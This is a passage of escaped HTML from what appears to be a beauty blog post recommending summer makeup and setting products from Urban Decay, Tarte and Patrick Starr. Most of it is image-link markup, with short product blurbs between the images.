\/\u003E\u003C\/div\u003E\u003Cdiv\u003EWith a variety of products to give you the best look for the season, you can alway count on UD for amazing setting products. Known for their All nighter collection, A must have of theirs is their all-nighter setting spray! \u0026nbsp;Here’s a couple of great summer look products:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"http:\/\/Www.urbandecay.com\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"300\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOPN5aR0bj8nqwPdXjFqg-UO9ege1knlsUSEHW3BN5QqxgPeqDG-vf6sqg14xC4U0KzD0c6mKjFyk_kC8jWpypjlSYXkKIuEqKTbiZ22AVHndSdwbtWyPN-b-KzzgUqu-0mhcSEKX93dvg5h4a3E_rcFK_zztZEDRvR2No0gcoJC7ywXBVx2DCN6ERig\/s1600\/C8ABEC1F-5C7D-4863-B75B-BFF99D795562.png\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6lu1l3vTTDB806E3CxzDaXh0ZweW6_bxPSCS_1XBb7DIisTNdclI9P9phMRrAgcQkLXv6c5ZtfNZbZegWa7e_C1BXtO0zZEgdsotMB_nYudMTDGR4jqI9lfTzvtHiFOxyRzzEzbRojcrYQAIonk3blMGv7AN9FV441q_9DvnWPDzy7vsOiu42ceJBbQ\/s225\/6DBC0549-2232-46F5-B044-CF81A7A4999A.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6lu1l3vTTDB806E3CxzDaXh0ZweW6_bxPSCS_1XBb7DIisTNdclI9P9phMRrAgcQkLXv6c5ZtfNZbZegWa7e_C1BXtO0zZEgdsotMB_nYudMTDGR4jqI9lfTzvtHiFOxyRzzEzbRojcrYQAIonk3blMGv7AN9FV441q_9DvnWPDzy7vsOiu42ceJBbQ\/s1600\/6DBC0549-2232-46F5-B044-CF81A7A4999A.jpeg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Ap9DenQU1xyRxg3cvyj7oGYZur44zOn-O5yMVfo9GuuCbK9gX38YuVbBMwF2d32uk1FekBmPDkOpS4Jh8MrQode-By1vA2UjTyFmV3kroNxDcjt5_5Sksh_7dOMgx_HRlW7FCXr1NK0Oo1MniZlN7w8m6tN9CHJHAD5q_JOFsvhmCbO4d9uQohzF7A\/s225\/FC13F3E7-53AD-4EC3-884A-E701A6EE361B.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Ap9DenQU1xyRxg3cvyj7oGYZur44zOn-O5yMVfo9GuuCbK9gX38YuVbBMwF2d32uk1FekBmPDkOpS4Jh8MrQode-By1vA2UjTyFmV3kroNxDcjt5_5Sksh_7dOMgx_HRlW7FCXr1NK0Oo1MniZlN7w8m6tN9CHJHAD5q_JOFsvhmCbO4d9uQohzF7A\/s1600\/FC13F3E7-53AD-4EC3-884A-E701A6EE361B.jpeg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXOGPXhSrAlA7z_IJdXyRrVn4M0fk7dC5q0BpsAgOWC58CKxOlSVhjL5fnyL6NhTiLZlTN8n2Y0rJsl42XzwCYwrDXY9NaFbRHFFexH7ZQCUGPnLIFxXiyA5beLpS0WU5Kr1KW0Kt2WR76tRQ6-ju64YDIJly9rAdeTAnlOZFz62cARHFwSwiwCRR7bA\/s225\/36A10EFF-ECDB-4DF7-B77A-56354EC92765.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXOGPXhSrAlA7z_IJdXyRrVn4M0fk7dC5q0BpsAgOWC58CKxOlSVhjL5fnyL6NhTiLZlTN8n2Y0rJsl42XzwCYwrDXY9NaFbRHFFexH7ZQCUGPnLIFxXiyA5beLpS0WU5Kr1KW0Kt2WR76tRQ6-ju64YDIJly9rAdeTAnlOZFz62cARHFwSwiwCRR7bA\/s1600\/36A10EFF-ECDB-4DF7-B77A-56354EC92765.jpeg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil95g79NAv_clUQM5ix20Mp2mXXVVlCgUNhh5OGs31-2vbfV_o24ni24WFF0MpAcne6u7I5vIIzK5PFZ1SY5kIeOTSAGieziSqL5ZGZdjSfvqd_r0FFzcUQHqKPutWM4TaOfTBhlBJIXiWHV4DoHrRwrZ4-dv7e0MUxuNRvHEVkNfz4oaMH7yyQfqBEQ\/s740\/1B9BEFD1-62D0-436C-B7AC-5BEA9614E480.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"740\" data-original-width=\"740\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil95g79NAv_clUQM5ix20Mp2mXXVVlCgUNhh5OGs31-2vbfV_o24ni24WFF0MpAcne6u7I5vIIzK5PFZ1SY5kIeOTSAGieziSqL5ZGZdjSfvqd_r0FFzcUQHqKPutWM4TaOfTBhlBJIXiWHV4DoHrRwrZ4-dv7e0MUxuNRvHEVkNfz4oaMH7yyQfqBEQ\/s320\/1B9BEFD1-62D0-436C-B7AC-5BEA9614E480.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYFG2i5jZcnNBJMGhgohqSqKhaBJon2BLupUTkraEJLAm1FCK-_oaixTEu_9xPF28H_wOb9uH-TnhDWjcO9Pa3vMicorUr3tMkXr4b7mH9EZm0VT-kRlaMBnvR__qQtgq5EwpY1hyXjEQLw0aWVMx-9cr6DgV3Rhg--X2uHYuo0NMJtMCp-S4Zjtat-A\/s750\/6B634DF5-6FF8-4CE2-9D97-8D2D7351F56B.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYFG2i5jZcnNBJMGhgohqSqKhaBJon2BLupUTkraEJLAm1FCK-_oaixTEu_9xPF28H_wOb9uH-TnhDWjcO9Pa3vMicorUr3tMkXr4b7mH9EZm0VT-kRlaMBnvR__qQtgq5EwpY1hyXjEQLw0aWVMx-9cr6DgV3Rhg--X2uHYuo0NMJtMCp-S4Zjtat-A\/s320\/6B634DF5-6FF8-4CE2-9D97-8D2D7351F56B.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGG_WoEnWqDjy_1BB6tG6SUL5r1PWKyMxdyxXYlK6Pa4Wbl9TpNy1SS0FWfSVyc1NaF_Fw2ytLd4m6eb2w_XPNN72o8WKMmWkocXxbpBHLq0G-SJbt79EEbJqzucIq-6uDCyd3UPb6S874dfU3mOEVtYyF5iGtqU4gfOE40uc3sKkfJaDjFd0OPFsZuQ\/s750\/399B08B1-FFF4-4343-8A81-FB7DC117F52E.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGG_WoEnWqDjy_1BB6tG6SUL5r1PWKyMxdyxXYlK6Pa4Wbl9TpNy1SS0FWfSVyc1NaF_Fw2ytLd4m6eb2w_XPNN72o8WKMmWkocXxbpBHLq0G-SJbt79EEbJqzucIq-6uDCyd3UPb6S874dfU3mOEVtYyF5iGtqU4gfOE40uc3sKkfJaDjFd0OPFsZuQ\/s320\/399B08B1-FFF4-4343-8A81-FB7DC117F52E.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1b57XsNapsl0w_uDsjGZlVnzzn7AnDuijsVuuxO8GVBZMvKqpgJH8LosBmkcZATnXFeA9io5ApWukzN-kEUqqlvM10f9ty2YaK6d1awbbbMrvcgQOvy6pqk5eltz4sSJcgDoI5DKqTekovMmtDsonoaDVyHk433v7KF5SaAr5Zr0TzkGiEeVcd9uMtg\/s540\/C682609E-A823-49D9-B10D-0A39195743DB.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1b57XsNapsl0w_uDsjGZlVnzzn7AnDuijsVuuxO8GVBZMvKqpgJH8LosBmkcZATnXFeA9io5ApWukzN-kEUqqlvM10f9ty2YaK6d1awbbbMrvcgQOvy6pqk5eltz4sSJcgDoI5DKqTekovMmtDsonoaDVyHk433v7KF5SaAr5Zr0TzkGiEeVcd9uMtg\/s320\/C682609E-A823-49D9-B10D-0A39195743DB.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK8nMNM7d1TrsIi0-a0Q9DAlyfchS3dnoXLfC1obys2zYsAoGsDdKfTFsrxgaLfnS520buoVk7cquuwlGq8z8O6_XkU1E-V7eSUTcg60u6YrdwNSMNG3onc7lxXSNguZ5HSdeMZ6F7B9k59FJPqGgnw6ADu6LSfbTPQodHfw5Esq6JVB9iSK6CYVG4rg\/s261\/FB52B30C-39CB-451A-A923-7E5DFE65EB40.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"193\" data-original-width=\"261\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK8nMNM7d1TrsIi0-a0Q9DAlyfchS3dnoXLfC1obys2zYsAoGsDdKfTFsrxgaLfnS520buoVk7cquuwlGq8z8O6_XkU1E-V7eSUTcg60u6YrdwNSMNG3onc7lxXSNguZ5HSdeMZ6F7B9k59FJPqGgnw6ADu6LSfbTPQodHfw5Esq6JVB9iSK6CYVG4rg\/s1600\/FB52B30C-39CB-451A-A923-7E5DFE65EB40.jpeg\" width=\"261\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.tarte.com\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRJQNotmoca9G_tI_Wz0iq7FNwlB8bt-ZGP-38COpeTXHxr22c3APHV08oNVjtemzL7Cz0rOG0IQ8n1lheGUJyGAmH0SHsR4Ld0r-W18Ahz9fVNHSsAE6UeHwVhy4hGqBl91iH2Ey4FmdyJC12TBhdimOD2l6fT7np_oMSOeDPAW7LbC_dl1LFOZH5xg\/s1600\/8CBE8D83-ACF6-4BF2-9BA0-97F53AED08E4.jpeg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ETarte has everything you could find for the perfect summer look that is hydrating on the skin and will set for the day! With everything from the right concealer to their amazing shape tape setting spray, you are going to find all you need! Look gorgeous with your makeup staying in place! Here are some must haves:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZbS_2-UIGyIot7FuleE0eKrZs-eSOBbRfZfq6RzBEw6djXSL5WjpkF-vR80euYkzzNlkfpgrlF4QKZ9WlR_gDVEX30OiKIu-gUsqWQN0onifjF7IW0yTmTl7808tHc4_VgrYe4cMreOrtcGN90vYGKcEF1A9vbm0eDLdLLVrIrxSRIAgkcfhL-HMmrA\/s2000\/4D91AE4F-D47E-4DC1-B85D-C8544946EA18.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"2000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZbS_2-UIGyIot7FuleE0eKrZs-eSOBbRfZfq6RzBEw6djXSL5WjpkF-vR80euYkzzNlkfpgrlF4QKZ9WlR_gDVEX30OiKIu-gUsqWQN0onifjF7IW0yTmTl7808tHc4_VgrYe4cMreOrtcGN90vYGKcEF1A9vbm0eDLdLLVrIrxSRIAgkcfhL-HMmrA\/s320\/4D91AE4F-D47E-4DC1-B85D-C8544946EA18.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAMhKWFTjytFOZdo5dGsZhPjELPpUsPw3RALFCb958IH2hvYEJQfC43AkHsLbD5ZdL0NZJOWVcDK_9JsCcUCi69wyQnL2ueIo23NuCjydERFfY_9I2VrJhFwcvj7hBcUMtfbiKg6N9CllyrRdZz7BVWB0bLakuEFs8cLfh4qdmKP5k7Fz_eJsxp9CT1A\/s2000\/29CB938C-64C9-41E7-907F-7DFF204D4726.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"2000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAMhKWFTjytFOZdo5dGsZhPjELPpUsPw3RALFCb958IH2hvYEJQfC43AkHsLbD5ZdL0NZJOWVcDK_9JsCcUCi69wyQnL2ueIo23NuCjydERFfY_9I2VrJhFwcvj7hBcUMtfbiKg6N9CllyrRdZz7BVWB0bLakuEFs8cLfh4qdmKP5k7Fz_eJsxp9CT1A\/s320\/29CB938C-64C9-41E7-907F-7DFF204D4726.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIIyDprexZztBGuG0d6CFKhNwu_MYNsFHg79ZHTvjo2oiR5c_qJQQJJPW_qrGmQl6gre5Nyz-dRyu4vLBLgONqKhB1kvx1ex7aOElohJXcbjsXPWbC-bVvYlsfuu9GdQlw_X9rkGaZUXKT0WJA_CScbfQt_vY4T97FbqivQ1kO8o_wW1US_TP5E4C21w\/s2000\/038FA4F2-BF9B-4FE2-948D-432A3C02EA4F.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"2000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIIyDprexZztBGuG0d6CFKhNwu_MYNsFHg79ZHTvjo2oiR5c_qJQQJJPW_qrGmQl6gre5Nyz-dRyu4vLBLgONqKhB1kvx1ex7aOElohJXcbjsXPWbC-bVvYlsfuu9GdQlw_X9rkGaZUXKT0WJA_CScbfQt_vY4T97FbqivQ1kO8o_wW1US_TP5E4C21w\/s320\/038FA4F2-BF9B-4FE2-948D-432A3C02EA4F.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUb9Z_WaQgdxWkF19HucMiPtBujajJr_bR-ckl2_MWSxcjJIAyE5QbuJRtuxhSNL_ECP7kuXyfyEHEEwViPj7C7HpRnQr1dZ9F-48WmsPlkDTeRjurWPCgZYhinM133tDsYtVIFwhed0AZ7LHITtdDSLjYiBKpllQXOw0rgwfUKgVohEObtZQLzd2ZYg\/s2000\/0635C342-A3F0-4B40-8A3B-6D1BA6750766.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"2000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUb9Z_WaQgdxWkF19HucMiPtBujajJr_bR-ckl2_MWSxcjJIAyE5QbuJRtuxhSNL_ECP7kuXyfyEHEEwViPj7C7HpRnQr1dZ9F-48WmsPlkDTeRjurWPCgZYhinM133tDsYtVIFwhed0AZ7LHITtdDSLjYiBKpllQXOw0rgwfUKgVohEObtZQLzd2ZYg\/s320\/0635C342-A3F0-4B40-8A3B-6D1BA6750766.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg66VXXkzjaoRmFGyqHd4mnxrg7mhEATxkyprlXxzRD4zTLsJ22GYJbHg1r1b3vijm0kbA5QMQJpchYy3LXm5LBV_35IH6KK7INU7fGU4sArkx9qEfzdJGVuLfZCEFK8AoboWvK88PkdT-YpLIJvG8HbuY6Rl8K2ZTOprHB0v6URR2ew3rt7Byy3vRHNg\/s2000\/3023E9FE-1A66-4941-AA4C-E17FA47F9F94.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"2000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg66VXXkzjaoRmFGyqHd4mnxrg7mhEATxkyprlXxzRD4zTLsJ22GYJbHg1r1b3vijm0kbA5QMQJpchYy3LXm5LBV_35IH6KK7INU7fGU4sArkx9qEfzdJGVuLfZCEFK8AoboWvK88PkdT-YpLIJvG8HbuY6Rl8K2ZTOprHB0v6URR2ew3rt7Byy3vRHNg\/s320\/3023E9FE-1A66-4941-AA4C-E17FA47F9F94.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiduTtXvjLcMMlEORqf0GI8E6NbxPK4ah-WUHNFP6IQEeZokw3wmVUq1kac12QlyDo4H0R-4qJ6p_DJCpX69H7OMaRzp43NvhJsBTim7Lz9D7sw1U7csGf8TlXglBr3vnkWUZ83qqiFmyDb6JpFqATs0eTWU_iH1JeOOKqbz_q49JdNSAi7rvy_gwLEyg\/s2000\/1705102B-A0D7-4794-9C30-6A71351B55E3.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"2000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiduTtXvjLcMMlEORqf0GI8E6NbxPK4ah-WUHNFP6IQEeZokw3wmVUq1kac12QlyDo4H0R-4qJ6p_DJCpX69H7OMaRzp43NvhJsBTim7Lz9D7sw1U7csGf8TlXglBr3vnkWUZ83qqiFmyDb6JpFqATs0eTWU_iH1JeOOKqbz_q49JdNSAi7rvy_gwLEyg\/s320\/1705102B-A0D7-4794-9C30-6A71351B55E3.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWec3bo_qmBDzfoY6IYY3uOYhNDbmH4CsITWS1OjKGE6h_FvsTh4kHzxF_k_-JzsAAIqpwDu1i7XgSRU52_KMVXGbYBnSSmmpAYWKeDaMqQYCF0oGrcx8Ml6bx45GgblqbfsEVZw88xW22mZvS0gIotSB6XAD3UnIkiDds9M4RL4D9RBZRLr-nQybCsA\/s610\/B7EE9018-C292-4AFE-8B25-AB063A1F730E.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"610\" data-original-width=\"610\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWec3bo_qmBDzfoY6IYY3uOYhNDbmH4CsITWS1OjKGE6h_FvsTh4kHzxF_k_-JzsAAIqpwDu1i7XgSRU52_KMVXGbYBnSSmmpAYWKeDaMqQYCF0oGrcx8Ml6bx45GgblqbfsEVZw88xW22mZvS0gIotSB6XAD3UnIkiDds9M4RL4D9RBZRLr-nQybCsA\/s320\/B7EE9018-C292-4AFE-8B25-AB063A1F730E.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUbxRTgBl8Exknk1K9xujPrGpy_5eoavJqTJMPKJ1-LDya3VHe_A1CnOfWGM7cxV4m_0yBq61zI_nilTU8EeSBqbelPAapGKVffdHsn25hDFaEPBYHDQj_6QNxzAS6mQoJ-qG4hTMk3FoDs0oDR4y0hjqTPO73vTBKuxgl4Y7JzVQ-9sN2j85Dzun5Zw\/s2000\/DC62C61E-BB08-4573-A777-A0AFDABD3958.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"2000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUbxRTgBl8Exknk1K9xujPrGpy_5eoavJqTJMPKJ1-LDya3VHe_A1CnOfWGM7cxV4m_0yBq61zI_nilTU8EeSBqbelPAapGKVffdHsn25hDFaEPBYHDQj_6QNxzAS6mQoJ-qG4hTMk3FoDs0oDR4y0hjqTPO73vTBKuxgl4Y7JzVQ-9sN2j85Dzun5Zw\/s320\/DC62C61E-BB08-4573-A777-A0AFDABD3958.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitnXHGAAyUNHgL4u4F_mpACPKXjIQTrMj1lmb1VzOrnOICQWBa7AgowqP1kfK50kWDjdkGAnX5e_8-S8sdx2pGiyV0-msk_vIZ-LYodIoYbs6MMHjt5JkRXPPZtU-Sw7C0ehK6fSv5jg-2uuJ0dma5Xf-mx01HnSbARJ9cqYwn6eYQsl5MlAgshgrPQQ\/s1080\/93EC860E-F115-4680-A9A2-7984852643E7.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"900\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitnXHGAAyUNHgL4u4F_mpACPKXjIQTrMj1lmb1VzOrnOICQWBa7AgowqP1kfK50kWDjdkGAnX5e_8-S8sdx2pGiyV0-msk_vIZ-LYodIoYbs6MMHjt5JkRXPPZtU-Sw7C0ehK6fSv5jg-2uuJ0dma5Xf-mx01HnSbARJ9cqYwn6eYQsl5MlAgshgrPQQ\/s320\/93EC860E-F115-4680-A9A2-7984852643E7.jpeg\" width=\"267\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWsmUIDVpURb8qlIVf-YqtyPTTEFZsUn_BJcLttb1UhKSp6K1aTUqC0zdQLEgAxg1cTGTmfZCKhdQ0eZLmqKJ1nNUq5w4qckLKmq_gqmNvXoDDCHYl_GcX3u5WXHdlP2Fgx194W8l2D5NRNN9sGXtBt90Mq1rbMDWQII8sRaFbvgR3OhB-R5Lh5LjNPw\/s275\/BE01AEF2-59DF-45FD-80B2-72FBA0AC3AD8.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" height=\"183\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWsmUIDVpURb8qlIVf-YqtyPTTEFZsUn_BJcLttb1UhKSp6K1aTUqC0zdQLEgAxg1cTGTmfZCKhdQ0eZLmqKJ1nNUq5w4qckLKmq_gqmNvXoDDCHYl_GcX3u5WXHdlP2Fgx194W8l2D5NRNN9sGXtBt90Mq1rbMDWQII8sRaFbvgR3OhB-R5Lh5LjNPw\/s1600\/BE01AEF2-59DF-45FD-80B2-72FBA0AC3AD8.jpeg\" width=\"275\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPatrick Starr has revolutionized makeup with his line. With the perfect setting powders and blurring foundation for every skin tone, it’s the ultimate collection to serve a snatched face!!\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 